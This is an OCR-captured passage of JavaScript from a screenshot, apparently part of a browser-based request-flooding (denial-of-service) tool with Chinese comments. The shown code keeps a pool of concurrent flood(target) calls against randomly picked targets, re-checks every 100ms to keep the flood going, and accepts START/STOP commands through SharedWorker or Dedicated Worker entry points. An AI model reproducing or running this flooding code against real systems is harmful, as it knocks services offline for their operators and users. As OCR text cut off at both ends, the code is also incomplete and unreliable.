
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;